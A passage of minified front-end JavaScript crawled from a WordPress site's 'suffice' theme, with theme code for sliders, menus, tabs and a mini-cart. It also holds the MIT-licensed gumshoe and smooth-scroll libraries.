Swiper(".related-post-container",{autoplay:parseInt(t,10),slidesPerView:parseInt(n,10),spaceBetween:parseInt(a,10),nextButton:".recent-button-next",prevButton:".recent-button-prev",preventClicks:!1,preventClicksPropagation:!1,breakpoints:{992:{slidesPerView:2},768:{slidesPerView:3},480:{slidesPerView:2}},onInit:function(){e(".related-post-container").css({visibility:"visible"})}})}).trigger("suffice_recent_post_slider")),void 0!==e.fn.waypoint&&"undefined"!=typeof CountUp&&e(".counter-number").each(function(i,n){var a=e(this).attr("data-prefix"),t=e(this).attr("data-suffix"),o={useEasing:!0,useGrouping:!0,separator:"",decimal:".",prefix:a,suffix:t},s=e(this).attr("data-to"),r=new CountUp(this,0,s,0,2.5,o);e(this).waypoint(function(e){"down"==e&&r.start()},{offset:"bottom-in-view"})}),e(document.body).on("suffice_tabs",function(){e(document.body).on("click","ul.tab-navigation a",function(i){i.preventDefault();var n=e(this),a=n.parent("li").closest(".booking-container"),t=n.attr("href");e("ul.tab-navigation li",a).removeClass("active"),n.parent().addClass("active"),e(".tab").css({display:"none"}),e(t).css({display:"block"})}),e("div.booking-container").each(function(){e(this).find("ul.tab-navigation li").eq(0).find("a").click()})}).trigger("suffice_tabs"),e(document.body).on("suffice_preloader",function(){var i=e("#suffice-preloader");i.length>0&&setTimeout(function(){i.fadeOut("slow")},600)}),function(){e(document.body).on("click",".header-action-container .header-action-item-cart .fa",function(){e(document.body).find(".mini-cart-sidebar").addClass("show-mini-cart"),e(".suffice-body-dimmer").addClass("dim-it")}),e(document.body).on("click",".mini-cart-sidebar .mini-cart__close",function(){e(document.body).find(".mini-cart-sidebar").removeClass("show-mini-cart"),e(document.body).find(".suffice-body-dimmer").removeClass("dim-it")})}(),e(document.body).on("suffice_body_dimmer",function(){e(document.body).on("click",".suffice-body-dimmer",function(){e(document.body).find(".mini-cart-sidebar").removeClass("show-mini-cart"),e(this).removeClass("dim-it"),e(document.body).find(".navigation-offcanvas, .navigation-offcanvas-push").removeClass("navigation--show"),e(document.body).find("#page").removeClass("off-canvas slide-from-right"),e(document.body).find(".menu-toggle-desktop").removeClass("menu-toggle--close")})}).trigger("suffice_body_dimmer");var p=(e(".main-navigation"),e(".mobile-navigation"));e(".navigation-offcanvas .menu-primary li.menu-item-has-children > a, .navigation-offcanvas-push .menu-primary li.menu-item-has-children > a, .navigation-offcanvas .primary-menu li.page_item_has_children > a, .navigation-offcanvas-push .primary-menu li.page_item_has_children > a").click(function(i){var n=e(this),a=n.parent("li"),t=a.children(".sub-menu, .children");e(window).width()>=768&&(i.preventDefault(),t.slideToggle("200"),a.toggleClass("menu-slided"),t.children("li.menu-show-all").length||t.append('<li class="menu-show-all"><a href="'+n.attr("href")+'">Go to '+n.text()+"</a></li>"))}),e(".navigation-default .menu-item-has-children, .navigation-default .page_item_has_children").hover(function(){e(this).children("ul.sub-menu, ul.children").visible()||e(this).children("ul.sub-menu, ul.children").addClass("sub-menu--left"),e(this).children("ul.sub-menu, ul.children").addClass("sub-menu--show")},function(){e(this).children("ul.sub-menu, ul.children").removeClass("sub-menu--show"),e(this).children("ul.sub-menu, ul.children").removeClass("sub-menu--left")}),e(".menu-toggle-desktop").click(function(i){i.preventDefault();var n=e(this);if(n.hasClass("menu-toggle-navigation-offcanvas")&&(e(document.body).find(".navigation-offcanvas").toggleClass("navigation--show"),e(document.body).find(".suffice-body-dimmer").toggleClass("dim-it")),n.hasClass("menu-toggle-navigation-offcanvas-push")){var a=e(document.body).find(".navigation-offcanvas-push"),t="off-canvas";a.hasClass("navigation-offcanvas--right")&&(t="off-canvas slide-from-right"),a.toggleClass("navigation--show"),e(document.body).find(".suffice-body-dimmer").toggleClass("dim-it"),e(document.body).find("#page").toggleClass(t)}n.hasClass("menu-toggle-navigation-fullscreen")&&e(document.body).find(".navigation-fullscreen").toggleClass("navigation--show")}),e(".menu-toggle-mobile").click(function(e){e.preventDefault(),p.addClass("navigation--show").addClass("navigation-mobile")}),e(".mobile-navigation .nav-header .nav-close").click(function(e){e.preventDefault(),t()}),e(".navigation-fullscreen .nav-header .nav-close").click(function(i){i.preventDefault(),e(".navigation-fullscreen").removeClass("navigation--show")}),e(".navigation-offcanvas .nav-header .nav-close").click(function(i){i.preventDefault(),e(".navigation-offcanvas").removeClass("navigation--show"),e(document.body).find(".suffice-body-dimmer").removeClass("dim-it")}),e(".mobile-navigation li.menu-item-has-children > a, .mobile-navigation li.page_item_has_children > a").click(function(i){i.preventDefault(),n(e(this))}),e(".mobile-navigation").on("click","li.menu-go-back a",function(i){i.preventDefault(),a(e(this))}),e(".navigation-fullscreen li.menu-item-has-children > a, .navigation-fullscreen li.page_item_has_children > a").click(function(i){i.preventDefault(),n(e(this))}),e(".navigation-fullscreen").on("click","li.menu-go-back a",function(i){i.preventDefault(),a(e(this))}),function(){e(".menu-primary .menu-item-has-children, .menu-primary .page_item_has_children").hover(function(){e(this).children("ul.sub-menu").visible()||e(this).children("ul.sub-menu").addClass("sub-menu--left"),e(this).children("ul.sub-menu").addClass("sub-menu--show")},function(){e(this).children("ul.sub-menu").removeClass("sub-menu--show"),e(this).children("ul.sub-menu").removeClass("sub-menu--left")})}(),function(){e(".navigation-offcanvas .menu-primary, .navigation-offcanvas .primary-menu, .navigation-offcanvas-push .menu-primary, .navigation-offcanvas-push .primary-menu, .navigation-fullscreen .menu-primary, .navigation-fullscreen .primary-menu").perfectScrollbar(),e("#mobile-navigation").perfectScrollbar({suppressScrollX:!0}),e(".mini-cart-sidebar .mini-cart-sidebar-inner").perfectScrollbar()}();var v=window.matchMedia("( min-width: 992px )"),g=window.matchMedia("( min-width: 768px) and ( max-width: 992px )"),b=window.matchMedia("( max-width: 768px )");v.addListener(u),g.addListener(m),b.addListener(f),function(){"undefined"!=typeof gumshoe&&gumshoe.init({selector:"li.menu-item > a",selectorHeader:".site-header",activeClass:"current-menu-item"}),"undefined"!=typeof smoothScroll&&smoothScroll.init({selector:"li.menu-item >a",selectorHeader:".header-sticky",speed:500,easing:"easeInOutCubic",offset:function(){return e(".header-bottom").height()}()+10}),e('.menu-primary li:not( .page_item_has_children, .menu-item-has-children ) > a[href^="#"]').click({isonepage:"onepage"},t)}(),void 0!==jQuery.fn.theiaStickySidebar&&"undefined"!=typeof ResizeSensor&&jQuery("#primary, #secondary").theiaStickySidebar({additionalMarginTop:78});var y=".search-form-container";if(function(){e(".navigation-header-action li.header-action-item-search .fa").click(function(){e(this).parent("li.header-action-item-search").hasClass("search-form-style-dropdown")&&e(this).parent("li.header-action-item-search").find(".header-action-search-form").toggleClass("header-action-search-form--show"),e(y).toggleClass("search-form--show"),setTimeout(function(){jQuery(".search-form .search-field").focus()},200)}),jQuery(document).on("keyup",function(e){27===e.keyCode&&jQuery(".header-action-search-form").hasClass("header-action-search-form--show")&&jQuery(".header-action-search-form").removeClass("header-action-search-form--show")}),e("body").click(function(i){0===e(i.target).parents(".header-action-item-search, .search-form-container").length&&(e(".header-action-search-form").removeClass("header-action-search-form--show"),e(y).removeClass("search-form--show"))}),e(y).find(".search-form-close").click(function(){e(y).removeClass("search-form--show")})}(),"function"==typeof WOW&&(new WOW).init(),jQuery("#scroll-up").length>0&&(jQuery("#scroll-up").hide(),jQuery(window).scroll(function(){jQuery(this).scrollTop()>1e3?jQuery("#scroll-up").fadeIn():jQuery("#scroll-up").fadeOut()}),jQuery("a#scroll-up").click(function(){return jQuery("body,html").animate({scrollTop:0},800),!1})),e(".google-map").each(function(i,n){var a=jQuery(n).find("#gmap-localize"),t=a.data("height");e(this).css("height",t),h(n)}),e(".header-action-item-wishlist").length>0){var w=function(){jQuery.ajax({data:{action:"update_wishlist_count"},success:function(i){e(".header-action-item-wishlist .wishlist-count").html(i)},url:yith_wcwl_l10n.ajax_url})};e("body").on("added_to_wishlist removed_from_wishlist",w)}e(window).on("load",function(){u(v),m(g),f(b),e(document.body).trigger("suffice_main_slider"),i(),e(document.body).trigger("suffice_preloader")})});;

--- FILE ---
content_type: application/javascript
request_url: https://pypnepal.org/wp-content/themes/suffice/assets/js/gumshoe.min.js?ver=3.3.3
body_size: 1021
content:
/*! gumshoe v3.3.2 | (c) 2016 Chris Ferdinandi | MIT License | http://github.com/cferdinandi/gumshoe */
!(function(e,t){"function"==typeof define&&define.amd?define([],t(e)):"object"==typeof exports?module.exports=t(e):e.gumshoe=t(e)})("undefined"!=typeof global?global:this.window||this.global,(function(e){"use strict";var t,n,o,r,a,c,i={},l="querySelector"in document&&"addEventListener"in e&&"classList"in document.createElement("_"),s=[],u={selector:"[data-gumshoe] a",selectorHeader:"[data-gumshoe-header]",container:e,offset:0,activeClass:"active",callback:function(){}},f=function(e,t,n){if("[object Object]"===Object.prototype.toString.call(e))for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(n,e[o],o,e);else for(var r=0,a=e.length;r<a;r++)t.call(n,e[r],r,e)},d=function(){var e={},t=!1,n=0,o=arguments.length;"[object Boolean]"===Object.prototype.toString.call(arguments[0])&&(t=arguments[0],n++);for(var r=function(n){for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t&&"[object Object]"===Object.prototype.toString.call(n[o])?e[o]=d(!0,e[o],n[o]):e[o]=n[o])};n<o;n++){var a=arguments[n];r(a)}return e},v=function(e){return Math.max(e.scrollHeight,e.offsetHeight,e.clientHeight)},m=function(){return Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight)},g=function(e){var n=0;if(e.offsetParent){do n+=e.offsetTop,e=e.offsetParent;while(e)}else n=e.offsetTop;return n=n-a-t.offset,n>=0?n:0},h=function(t){var n=t.getBoundingClientRect();return n.top>=0&&n.left>=0&&n.bottom<=(e.innerHeight||document.documentElement.clientHeight)&&n.right<=(e.innerWidth||document.documentElement.clientWidth)},p=function(){s.sort((function(e,t){return e.distance>t.distance?-1:e.distance<t.distance?1:0}))};i.setDistances=function(){o=m(),a=r?v(r)+g(r):0,f(s,(function(e){e.distance=g(e.target)})),p()};var b=function(){var e=document.querySelectorAll(t.selector);f(e,(function(e){if(e.hash){var t=document.querySelector(e.hash);t&&s.push({nav:e,target:t,parent:"li"===e.parentNode.tagName.toLowerCase()?e.parentNode:null,distance:0})}}))},y=function(){c&&(c.nav.classList.remove(t.activeClass),c.parent&&c.parent.classList.remove(t.activeClass))},H=function(e){y(),e.nav.classList.add(t.activeClass),e.parent&&e.parent.classList.add(t.activeClass),t.callback(e),c={nav:e.nav,parent:e.parent}};i.getCurrentNav=function(){var n=e.pageYOffset;if(e.innerHeight+n>=o&&h(s[0].target))return H(s[0]),s[0];for(var r=0,a=s.length;r<a;r++){var c=s[r];if(c.distance<=n)return H(c),c}y(),t.callback()};var C=function(){f(s,(function(e){e.nav.classList.contains(t.activeClass)&&(c={nav:e.nav,parent:e.parent})}))};i.destroy=function(){t&&(t.container.removeEventListener("resize",L,!1),t.container.removeEventListener("scroll",L,!1),s=[],t=null,n=null,o=null,r=null,a=null,c=null)};var L=function(e){n||(n=setTimeout((function(){n=null,"scroll"===e.type&&i.getCurrentNav(),"resize"===e.type&&(i.setDistances(),i.getCurrentNav())}),66))};return i.init=function(e){l&&(i.destroy(),t=d(u,e||{}),r=document.querySelector(t.selectorHeader),b(),0!==s.length&&(C(),i.setDistances(),i.getCurrentNav(),t.container.addEventListener("resize",L,!1),t.container.addEventListener("scroll",L,!1)))},i}));;

--- FILE ---
content_type: application/javascript
request_url: https://pypnepal.org/wp-content/themes/suffice/assets/js/smooth-scroll.min.js?ver=10.2.1
body_size: 1760
content:
/*! smooth-scroll v10.2.1 | (c) 2016 Chris Ferdinandi | MIT License | http://github.com/cferdinandi/smooth-scroll */
!(function(e,t){"function"==typeof define&&define.amd?define([],t(e)):"object"==typeof exports?module.exports=t(e):e.smoothScroll=t(e)})("undefined"!=typeof global?global:this.window||this.global,(function(e){"use strict";var t,n,o,r,a,c,l,i={},u="querySelector"in document&&"addEventListener"in e,s={selector:"[data-scroll]",selectorHeader:null,speed:500,easing:"easeInOutCubic",offset:0,callback:function(){}},d=function(){var e={},t=!1,n=0,o=arguments.length;"[object Boolean]"===Object.prototype.toString.call(arguments[0])&&(t=arguments[0],n++);for(var r=function(n){for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t&&"[object Object]"===Object.prototype.toString.call(n[o])?e[o]=d(!0,e[o],n[o]):e[o]=n[o])};n<o;n++){var a=arguments[n];r(a)}return e},f=function(e){return Math.max(e.scrollHeight,e.offsetHeight,e.clientHeight)},h=function(e,t){for(Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),n=t.length;--n>=0&&t.item(n)!==this;);return n>-1});e&&e!==document;e=e.parentNode)if(e.matches(t))return e;return null},m=function(e){"#"===e.charAt(0)&&(e=e.substr(1));for(var t,n=String(e),o=n.length,r=-1,a="",c=n.charCodeAt(0);++r<o;){if(t=n.charCodeAt(r),0===t)throw new InvalidCharacterError("Invalid character: the input contains U+0000.");a+=t>=1&&t<=31||127==t||0===r&&t>=48&&t<=57||1===r&&t>=48&&t<=57&&45===c?"\\"+t.toString(16)+" ":t>=128||45===t||95===t||t>=48&&t<=57||t>=65&&t<=90||t>=97&&t<=122?n.charAt(r):"\\"+n.charAt(r)}return"#"+a},p=function(e,t){var n;return"easeInQuad"===e&&(n=t*t),"easeOutQuad"===e&&(n=t*(2-t)),"easeInOutQuad"===e&&(n=t<.5?2*t*t:-1+(4-2*t)*t),"easeInCubic"===e&&(n=t*t*t),"easeOutCubic"===e&&(n=--t*t*t+1),"easeInOutCubic"===e&&(n=t<.5?4*t*t*t:(t-1)*(2*t-2)*(2*t-2)+1),"easeInQuart"===e&&(n=t*t*t*t),"easeOutQuart"===e&&(n=1- --t*t*t*t),"easeInOutQuart"===e&&(n=t<.5?8*t*t*t*t:1-8*--t*t*t*t),"easeInQuint"===e&&(n=t*t*t*t*t),"easeOutQuint"===e&&(n=1+--t*t*t*t*t),"easeInOutQuint"===e&&(n=t<.5?16*t*t*t*t*t:1+16*--t*t*t*t*t),n||t},g=function(e,t,n){var o=0;if(e.offsetParent)do o+=e.offsetTop,e=e.offsetParent;while(e);return o=Math.max(o-t-n,0),Math.min(o,v()-b())},b=function(){return Math.max(document.documentElement.clientHeight,e.innerHeight||0)},v=function(){return Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight)},y=function(e){return e&&"object"==typeof JSON&&"function"==typeof JSON.parse?JSON.parse(e):{}},O=function(e){return e?f(e)+e.offsetTop:0},S=function(t,n,o){o||(t.focus(),document.activeElement.id!==t.id&&(t.setAttribute("tabindex","-1"),t.focus(),t.style.outline="none"),e.scrollTo(0,n))};i.animateScroll=function(n,o,c){var i=y(o?o.getAttribute("data-options"):null),u=d(t||s,c||{},i),f="[object Number]"===Object.prototype.toString.call(n),h=f||!n.tagName?null:n;if(f||h){var m=e.pageYOffset;u.selectorHeader&&!r&&(r=document.querySelector(u.selectorHeader)),a||(a=O(r));var b,E,I=f?n:g(h,a,parseInt(u.offset,10)),H=I-m,A=v(),j=0,C=function(t,r,a){var c=e.pageYOffset;(t==r||c==r||e.innerHeight+c>=A)&&(clearInterval(a),S(n,r,f),u.callback(n,o))},M=function(){j+=16,b=j/parseInt(u.speed,10),b=b>1?1:b,E=m+H*p(u.easing,b),e.scrollTo(0,Math.floor(E)),C(E,I,l)},w=function(){clearInterval(l),l=setInterval(M,16)};0===e.pageYOffset&&e.scrollTo(0,0),w()}};var E=function(t){var r;try{r=m(decodeURIComponent(e.location.hash))}catch(t){r=m(e.location.hash)}n&&(n.id=n.getAttribute("data-scroll-id"),i.animateScroll(n,o),n=null,o=null)},I=function(r){if(0===r.button&&!r.metaKey&&!r.ctrlKey&&(o=h(r.target,t.selector),o&&"a"===o.tagName.toLowerCase()&&o.hostname===e.location.hostname&&o.pathname===e.location.pathname&&/#/.test(o.href))){var a;try{a=m(decodeURIComponent(o.hash))}catch(e){a=m(o.hash)}if("#"===a){r.preventDefault(),n=document.body;var c=n.id?n.id:"smooth-scroll-top";return n.setAttribute("data-scroll-id",c),n.id="",void(e.location.hash.substring(1)===c?E():e.location.hash=c)}n=document.querySelector(a),n&&(n.setAttribute("data-scroll-id",n.id),n.id="",o.hash===e.location.hash&&(r.preventDefault(),E()))}},H=function(e){c||(c=setTimeout((function(){c=null,a=O(r)}),66))};return i.destroy=function(){t&&(document.removeEventListener("click",I,!1),e.removeEventListener("resize",H,!1),t=null,n=null,o=null,r=null,a=null,c=null,l=null)},i.init=function(n){u&&(i.destroy(),t=d(s,n||{}),r=t.selectorHeader?document.querySelector(t.selectorHeader):null,a=O(r),document.addEventListener("click",I,!1),e.addEventListener("hashchange",E,!1),r&&e.addEventListener("resize",H,!1))},i}));;